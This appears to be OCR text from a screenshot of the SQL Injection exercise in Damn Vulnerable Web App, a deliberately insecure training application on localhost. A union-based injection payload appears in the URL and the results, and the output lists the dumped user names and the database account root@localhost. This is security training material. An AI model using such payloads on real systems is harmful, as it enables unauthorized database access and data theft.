 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:15
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cuser()+%23&Submi
Search
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' or 0=0 union select null,user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help